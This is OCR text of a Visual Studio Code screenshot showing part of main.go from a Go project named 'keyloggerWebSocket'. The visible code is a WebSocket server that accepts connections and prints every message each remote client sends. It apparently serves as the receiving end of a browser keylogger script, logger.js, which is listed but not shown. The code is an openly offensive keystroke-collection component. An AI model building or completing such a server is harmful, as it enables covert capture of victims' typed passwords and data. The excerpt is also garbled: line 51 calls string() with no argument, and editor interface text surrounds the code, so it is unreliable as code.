 Activities Visual Studio Code Fri Jan 14 13:47 100 %
main.go - keyloggerWebSocket - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ··· main.go 3
KEYLOGGERWEBSOCKET main.go > serveWS
go.mod 1
go.sum
index.html
JS logger.js
main.go 3
24
25 func init() {
26 flag.StringVar(&listenAddr, "listen-addr", "", "Address to listen on")
27 flag.Parse()
28 var err error
29 jsTemplate, err = template.ParseFiles("logger.js")
30 if err != nil {
31 panic(err)
32 }
33 }
34
35 // WebSocket Serve function to handle websocket connection requests
36 func serveWS(w http.ResponseWriter, r *http.Request) {
37 conn, err := upgrader.Upgrade(w, r, nil)
38 if err != nil {
39 http.Error(w, "", 500)
40 return
41 }
42 defer conn.Close()
43 fmt.Printf("Connection from %s \n", conn.RemoteAddr().String())
44
45 for {
46 _, msg, err := conn.ReadMessage()
47 if err != nil {
48 return
49 }
50
51 fmt.Printf("From %s: %s \n", conn.RemoteAddr().String(), string())
52 }
53 }
54
OUTLINE
Go 1.16.5 3 1 Live Share Quokka Ln 51, Col 73 Tab Size: 4 UTF-8 LF Go Go Live Go Update Available Prettier
1
2
1